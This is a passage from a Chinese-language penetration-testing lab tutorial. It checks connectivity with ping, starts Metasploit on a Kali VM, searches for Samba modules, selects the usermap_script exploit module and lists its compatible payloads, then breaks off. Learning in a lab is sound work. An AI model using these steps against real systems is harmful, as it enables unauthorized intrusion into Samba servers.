
使用ping命令检查二者是否连通，可以看到能够正常连通。
然后在kali虚拟机输入
msfconsole
启动Metasploit渗透软件
然后再输入命令
search samba
查找要使用的漏洞模块
输入命令
search usermap_script
查找到要使用的usermap_script安
全漏洞
输入命令
use exploit/multi/samba/usermap_script
使用渗透攻击模
块
输入命令
show payloads
查看与该渗透攻击模块相兼容的攻击载荷